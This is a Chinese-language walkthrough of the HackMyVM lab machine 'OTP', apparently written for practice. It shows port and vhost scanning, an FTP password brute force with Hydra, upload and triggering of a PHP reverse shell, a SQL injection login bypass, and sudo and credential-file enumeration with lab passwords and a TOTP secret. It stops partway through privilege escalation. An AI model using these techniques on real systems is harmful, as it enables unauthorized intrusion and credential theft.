OTP
OTP
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/otp]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.107:21
Open 192.168.0.107:80
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
80/tcp open http syn-ack Apache httpd 2.4.51
|_http-title: Did not follow redirect to http://otp.hmv/
|_http-server-header: Apache/2.4.51 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: Host: 127.0.1.1; OS: Unix
做一个域名解析:
1
192.168.0.107 otp.hmv
目录扫描
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/otp]
└─$ gobuster dir -u http://otp.hmv -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
/.php (Status: 403) [Size: 272]
/index.html (Status: 200) [Size: 11202]
/.html (Status: 403) [Size: 272]
/javascript (Status: 301) [Size: 307] [--> http://otp.hmv/javascript/]
/.php (Status: 403) [Size: 272]
/.html (Status: 403) [Size: 272]
/server-status (Status: 403) [Size: 272]
漏洞发现
踩点
就是一个默认界面,源码也没啥东西,尝试看一下其他的目录:
fuzz目录
没发现啥敏感目录,尝试进行fuzz:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/otp]
└─$ ffuf -u http://$IP -H "Host: FUZZ.otp.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 3482
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.107
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.otp.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 3482
________________________________________________
argon [Status: 200, Size: 25537, Words: 9965, Lines: 627, Duration: 89ms]
:: Progress: [19966/19966] :: Job [1/1] :: 365 req/sec :: Duration: [0:00:58] :: Errors: 0 ::
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
┌──(kali💀kali)-[~/temp/otp]
└─$ ffuf -u http://$IP -H "Host: otp.FUZZ.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 20
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.107
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: otp.FUZZ.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 20
________________________________________________
otp [Status: 200, Size: 11202, Words: 3482, Lines: 373, Duration: 4ms]
:: Progress: [19966/19966] :: Job [1/1] :: 5714 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
┌──(kali💀kali)-[~/temp/otp]
└─$ ffuf -u http://$IP -H "Host: otp.otp.FUZZ.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 20
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.107
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: otp.otp.FUZZ.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 20
________________________________________________
otp [Status: 200, Size: 11202, Words: 3482, Lines: 373, Duration: 2ms]
:: Progress: [19966/19966] :: Job [1/1] :: 5882 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
下面这个似乎不太靠谱,尝试一下上面那个:
1
192.168.0.107 argon.otp.hmv
尝试访问一下:
源代码泄露
找到登录界面,尝试看一下源代码,发现版本:
1
view-source:http://argon.otp.hmv/login.php
找到token:
查看一下其他界面:
发现账号密码,尝试看一下源代码:
得到一组用户:
1
2
otpuser
#4ck!ng!s!nMybl0od
登录上去:
只有这句话,源代码也没东西。
爆破ftp
ftp尝试默认登录方式无法进行登录,尝试这个用户名进行爆破,同时尝试了上面那个账号密码无法登录:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/otp]
└─$ hydra -l david -P /usr/share/wordlists/rockyou.txt ftp://$IP 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 03:42:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.0.107:21/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344141 to do in 926:38h, 16 active
[STATUS] 259.67 tries/min, 779 tries in 00:03h, 14343620 to do in 920:39h, 16 active
[STATUS] 268.86 tries/min, 1882 tries in 00:07h, 14342517 to do in 889:07h, 16 active
^C^C^Z
zsh: suspended hydra -l david -P /usr/share/wordlists/rockyou.txt ftp://$IP 2> /dev/null
没爆破出来,尝试,进行社工字典爆破:https://www.ddosi.org/pass8/
尝试爆破:
1
2
3
4
5
6
7
8
9
10
┌──(kali💀kali)-[~/temp/otp]
└─$ hydra -l david -P pass ftp://$IP 2>/dev/null
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 04:18:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14650 login tries (l:1/p:14650), ~916 tries per task
[DATA] attacking ftp://192.168.0.107:21/
[21][ftp] host: 192.168.0.107 login: david password: DAVID
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-12 04:18:17
尝试进行访问:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
┌──(kali💀kali)-[~/temp/otp]
└─$ ftp $IP
Connected to 192.168.0.107.
220 (vsFTPd 3.0.3)
Name (192.168.0.107:kali): david
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||60936|)
150 Here comes the directory listing.
drwxr-xrwx 2 0 115 4096 Nov 22 2021 .
drwxr-xr-x 3 0 0 4096 Nov 19 2021 ..
-rw-r--r-- 1 1001 1001 125 Nov 19 2021 important_note.txt
226 Directory send OK.
ftp> get important_note.txt
local: important_note.txt remote: important_note.txt
229 Entering Extended Passive Mode (|||64865|)
150 Opening BINARY mode data connection for important_note.txt (125 bytes).
100% |***************************************************************************************************************************************| 125 6.29 KiB/s 00:00 ETA
226 Transfer complete.
125 bytes received in 00:00 (5.57 KiB/s)
ftp> cd ..
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||57148|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Nov 19 2021 .
drwxr-xr-x 18 0 0 4096 Nov 17 2021 ..
drwxr-xrwx 2 0 115 4096 Nov 22 2021 ftp
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||18938|)
150 Here comes the directory listing.
drwxr-xr-x 18 0 0 4096 Nov 17 2021 .
drwxr-xr-x 18 0 0 4096 Nov 17 2021 ..
lrwxrwxrwx 1 0 0 7 Nov 17 2021 bin -> usr/bin
drwxr-xr-x 3 0 0 4096 Nov 17 2021 boot
drwxr-xr-x 17 0 0 3140 Jul 12 03:03 dev
drwxr-xr-x 74 0 0 4096 Jul 12 03:03 etc
drwxr-xr-x 3 0 0 4096 Nov 17 2021 home
lrwxrwxrwx 1 0 0 30 Nov 17 2021 initrd.img -> boot/initrd.img-5.10.0-9-amd64
lrwxrwxrwx 1 0 0 30 Nov 17 2021 initrd.img.old -> boot/initrd.img-5.10.0-9-amd64
lrwxrwxrwx 1 0 0 7 Nov 17 2021 lib -> usr/lib
lrwxrwxrwx 1 0 0 9 Nov 17 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 0 0 9 Nov 17 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 0 0 10 Nov 17 2021 libx32 -> usr/libx32
drwx------ 2 0 0 16384 Nov 17 2021 lost+found
drwxr-xr-x 3 0 0 4096 Nov 17 2021 media
drwxr-xr-x 2 0 0 4096 Nov 17 2021 mnt
drwxr-xr-x 2 0 0 4096 Nov 23 2021 opt
dr-xr-xr-x 167 0 0 0 Jul 12 03:03 proc
drwx------ 2 0 0 4096 Nov 23 2021 root
drwxr-xr-x 20 0 0 540 Jul 12 03:03 run
lrwxrwxrwx 1 0 0 8 Nov 17 2021 sbin -> usr/sbin
drwxr-xr-x 3 0 0 4096 Nov 19 2021 srv
dr-xr-xr-x 13 0 0 0 Jul 12 03:03 sys
drwxrwxrwt 10 0 0 4096 Jul 12 04:09 tmp
drwxr-xr-x 14 0 0 4096 Nov 17 2021 usr
drwxr-xr-x 12 0 0 4096 Nov 17 2021 var
lrwxrwxrwx 1 0 0 27 Nov 17 2021 vmlinuz -> boot/vmlinuz-5.10.0-9-amd64
lrwxrwxrwx 1 0 0 27 Nov 17 2021 vmlinuz.old -> boot/vmlinuz-5.10.0-9-amd64
226 Directory send OK.
ftp> cd /var/www/html
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||27952|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Nov 23 2021 .
drwxr-xr-x 4 0 0 4096 Nov 22 2021 ..
-rw-r--r-- 1 0 0 114 Nov 21 2021 .htaccess
-rw-r--r-- 1 0 0 11202 Nov 19 2021 index.html
226 Directory send OK.
ftp> put revshell.php
local: revshell.php remote: revshell.php
229 Entering Extended Passive Mode (|||20123|)
553 Could not create file.
ftp> cd ..
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||38300|)
150 Here comes the directory listing.
drwxr-xr-x 4 0 0 4096 Nov 22 2021 .
drwxr-xr-x 12 0 0 4096 Nov 17 2021 ..
drwxr-xr-x 2 0 0 4096 Nov 23 2021 html
drwxr-xr-x 4 0 0 4096 Nov 19 2021 otp
226 Directory send OK.
ftp> cd otp
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||38040|)
150 Here comes the directory listing.
drwxr-xr-x 4 0 0 4096 Nov 19 2021 .
drwxr-xr-x 4 0 0 4096 Nov 22 2021 ..
drwxr-xr-x 5 0 0 4096 Nov 23 2021 argon
drwxr-x--x 2 0 0 4096 Nov 23 2021 totp
226 Directory send OK.
ftp> cd argon
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||38922|)
150 Here comes the directory listing.
drwxr-xr-x 5 0 0 4096 Nov 23 2021 .
drwxr-xr-x 4 0 0 4096 Nov 19 2021 ..
-rw-r--r-- 1 0 0 10 Feb 05 2020 .gitignore
-rw-r--r-- 1 0 0 404 Feb 05 2020 CHANGELOG.md
-rw-r--r-- 1 0 0 384 Feb 05 2020 ISSUE_TEMPLATE.md
-rw-r--r-- 1 0 0 1101 Feb 05 2020 LICENSE.md
-rw-r--r-- 1 0 0 12363 Feb 05 2020 README.md
drwxr-xr-x 8 0 0 4096 Feb 05 2020 assets
-rw-r--r-- 1 0 0 221 Nov 22 2021 cr3d5_123.html
drwxr-xr-x 2 0 0 4096 Feb 05 2020 docs
-rw-r--r-- 1 0 0 856 Feb 05 2020 gulpfile.js
-rw-r--r-- 1 0 0 25537 Nov 22 2021 index.html
-rw-r--r-- 1 0 0 7554 Nov 22 2021 login.php
-rw-r--r-- 1 0 0 1280 Feb 05 2020 package.json
-rw-r--r-- 1 0 0 19070 Nov 22 2021 profile.html
-rw-r--r-- 1 0 0 50995 Nov 22 2021 tables.html
drwxrwxrwx 2 0 1001 4096 Nov 23 2021 u9l04d_
226 Directory send OK.
ftp> put revshell.php
local: revshell.php remote: revshell.php
229 Entering Extended Passive Mode (|||60528|)
553 Could not create file.
ftp> cd u9l04d_
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||42817|)
150 Here comes the directory listing.
drwxrwxrwx 2 0 1001 4096 Nov 23 2021 .
drwxr-xr-x 5 0 0 4096 Nov 23 2021 ..
226 Directory send OK.
ftp> put revshell.php
local: revshell.php remote: revshell.php
229 Entering Extended Passive Mode (|||8011|)
150 Ok to send data.
100% |***************************************************************************************************************************************| 3911 14.07 MiB/s 00:00 ETA
226 Transfer complete.
3911 bytes sent in 00:00 (723.63 KiB/s)
ftp> exit
221 Goodbye.

上传了一个反弹shell!尝试激活:
1
curl http://argon.otp.hmv/u9l04d_/revshell.php
提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
(remote) www-data@otp:/$ sudo -l
Matching Defaults entries for www-data on otp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on otp:
(!avijneyam) NOPASSWD: /bin/bash
(remote) www-data@otp:/$ sudo -u !avijneyam /bin/bash
bash: !avijneyam: event not found
(remote) www-data@otp:/$ cat /etc/passwd | grep "/bin/??sh"
(remote) www-data@otp:/$ cat /etc/passwd | grep "/bin/bash"
root:x:0:0:root:/root:/bin/bash
avijneyam:x:1000:1000:Avijneyam,,,:/home/avijneyam:/bin/bash
david:x:1001:1001::/srv/ftp:/bin/bash
(remote) www-data@otp:/$ sudo -u root /bin/bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@otp:/$ sudo -u david /bin/bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
(remote) www-data@otp:/$ sudo -u avijneyam /bin/bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for www-data:
sudo: a password is required
发现不是我想的那样,所有的都登不上去,再翻翻:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
(remote) www-data@otp:/$ cd ~
(remote) www-data@otp:/var/www$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Nov 22 2021 .
drwxr-xr-x 12 root root 4096 Nov 17 2021 ..
drwxr-xr-x 2 root root 4096 Nov 23 2021 html
drwxr-xr-x 4 root root 4096 Nov 19 2021 otp
(remote) www-data@otp:/var/www$ cd otp
(remote) www-data@otp:/var/www/otp$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Nov 19 2021 .
drwxr-xr-x 4 root root 4096 Nov 22 2021 ..
drwxr-xr-x 5 root root 4096 Nov 23 2021 argon
drwxr-x--x 2 root root 4096 Nov 23 2021 totp
(remote) www-data@otp:/var/www/otp$ cd totp
(remote) www-data@otp:/var/www/otp/totp$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 otp
127.0.0.1 otp.hmv
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
(remote) www-data@otp:/var/www/otp/totp$ grep -ra "totp" /etc/apache2
/etc/apache2/sites-available/totp.conf: ServerName totp.otp.hmv
/etc/apache2/sites-available/totp.conf: DocumentRoot /var/www/otp/totp
(remote) www-data@otp:/var/www/otp/totp$ cat /etc/apache2/sites-available/totp.conf
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName totp.otp.hmv
#ServerAdmin webmaster@localhost
DocumentRoot /var/www/otp/totp
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
改hosts再次访问
1
192.168.0.107 totp.otp.hmv
再次进行访问:
发现是一个登录界面,尝试万能密码:1' or '1' = '1,发现进来了!
查看源代码,没东西,尝试注入:
查看一下源代码:
1
2
3
avijneyam:*******************___Cuz_HackMyVM_iS_theRe_Only_4_y0u_:)
Adroit\nAgain\nAlzheimer\nAttack\nBah\nBaseME\nBeloved\nBlackWidow\nBrain\nBreakout\nBroken\nBunny\nCelebritySoup\nCeres\nChoc\nChronos\nClover\nCondor\nConfusion\nConnection\nController\nCrossroads\nDance\nDeba\nDemons\nDevguru\nDiophante\nDoc\nDominator\nDoubletrouble\nDriftingblues3\nDriftingblues5\nDriftingblues6\nDriftingblues7\nDriftingblues8\nDriftingblues9\nDrippingblues\nEchoed\nEighty\nEmma\nEyes\nFamily\nFamily2\nFaust\nFive\nFlower\nForbidden\nGift\nGigachad\nGinger\nGovernment\nGrotesque\nGrotesque2\nGrotesque3\nHacked\nHash\nHat\nHelium\nHidden\nHomage\nHommie\nHopper\nHundred\nIcarus\nInsomnia\nIsengard\nKeys\nKlim\nLearn2Code\nLevel\nLight\nLisa\nListen\nLocker\nLupinone\nMay\nMemories\nMessedUP\nMethod\nMilk\nMomentum\nMomentum2\nMoosage\nNarcos\nNeobank\nNightfall\nNoob\nNowords\nNumber\nOrasi\nOtte\nPickle\nPwned\nRandom\nRipper\nRubies\nSatori\nSedem\nServe\nShop\nSoul\nSpeed\nStagiaire\nStars\nsuidy\nSuidyRevenge\nSuperhuman\nSuuk\nSysadmin\nT800\nTalk\nTaurus\nTexte\nTheFool\nTitan\nTom\nTornado\nTranquil\nTron\nTroya\nTwisted\nUnbakedPie\nVideoclub\nVisions\nVulny\nWarez\nWebmaster\nWinter\nZday\nZen
得到一个疑似密码以及字典,这个页面就没其他东西了,继续搜集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
(remote) www-data@otp:/home$ cd /srv/ftp
(remote) www-data@otp:/srv/ftp$ ls -la
total 12
drwxr-xrwx 2 root ftp 4096 Nov 22 2021 .
drwxr-xr-x 3 root root 4096 Nov 19 2021 ..
-rw-r--r-- 1 david david 125 Nov 19 2021 important_note.txt
(remote) www-data@otp:/srv/ftp$ cat important_note.txt
"Many times, the idea we come up with is not to fit for the current times but if launched at the right time can do wonders."
(remote) www-data@otp:/srv/ftp$ cd /
(remote) www-data@otp:/$ ls -la
total 68
drwxr-xr-x 18 root root 4096 Nov 17 2021 .
drwxr-xr-x 18 root root 4096 Nov 17 2021 ..
lrwxrwxrwx 1 root root 7 Nov 17 2021 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Nov 17 2021 boot
drwxr-xr-x 17 root root 3140 Jul 12 03:03 dev
drwxr-xr-x 74 root root 4096 Jul 12 03:03 etc
drwxr-xr-x 3 root root 4096 Nov 17 2021 home
lrwxrwxrwx 1 root root 30 Nov 17 2021 initrd.img -> boot/initrd.img-5.10.0-9-amd64
lrwxrwxrwx 1 root root 30 Nov 17 2021 initrd.img.old -> boot/initrd.img-5.10.0-9-amd64
lrwxrwxrwx 1 root root 7 Nov 17 2021 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Nov 17 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Nov 17 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Nov 17 2021 libx32 -> usr/libx32
drwx------ 2 root root 16384 Nov 17 2021 lost+found
drwxr-xr-x 3 root root 4096 Nov 17 2021 media
drwxr-xr-x 2 root root 4096 Nov 17 2021 mnt
drwxr-xr-x 2 root root 4096 Nov 23 2021 opt
dr-xr-xr-x 155 root root 0 Jul 12 03:03 proc
drwx------ 2 root root 4096 Nov 23 2021 root
drwxr-xr-x 20 root root 540 Jul 12 03:03 run
lrwxrwxrwx 1 root root 8 Nov 17 2021 sbin -> usr/sbin
drwxr-xr-x 3 root root 4096 Nov 19 2021 srv
dr-xr-xr-x 13 root root 0 Jul 12 03:03 sys
drwxrwxrwt 2 root root 4096 Jul 12 03:03 tmp
drwxr-xr-x 14 root root 4096 Nov 17 2021 usr
drwxr-xr-x 12 root root 4096 Nov 17 2021 var
lrwxrwxrwx 1 root root 27 Nov 17 2021 vmlinuz -> boot/vmlinuz-5.10.0-9-amd64
lrwxrwxrwx 1 root root 27 Nov 17 2021 vmlinuz.old -> boot/vmlinuz-5.10.0-9-amd64
(remote) www-data@otp:/$ cd opt
(remote) www-data@otp:/opt$ ls -la
total 16
drwxr-xr-x 2 root root 4096 Nov 23 2021 .
drwxr-xr-x 18 root root 4096 Nov 17 2021 ..
-r-------- 1 www-data www-data 2022 Nov 22 2021 creds.sql
-r-------- 1 www-data www-data 36 Nov 23 2021 note4david.txt
(remote) www-data@otp:/opt$ cat note4david.txt
Your work has done you can rest now
(remote) www-data@otp:/opt$ cat creds.sql
-- MariaDB dump 10.19 Distrib 10.5.12-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost Database: otp
-- ------------------------------------------------------
-- Server version 10.5.12-MariaDB-0+deb11u1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `creds`
--
DROP TABLE IF EXISTS `creds`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `creds` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(255) NOT NULL,
`password` varchar(255) NOT NULL,
`totp` varchar(255) NOT NULL,
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=utf8mb4;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `creds`
--
LOCK TABLES `creds` WRITE;
/*!40000 ALTER TABLE `creds` DISABLE KEYS */;
INSERT INTO `creds` VALUES (1,'','','NYZXMM3SI4YG43RUI4QXMM3ZGBKXKUAK');
/*!40000 ALTER TABLE `creds` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2021-11-20 10:46:17
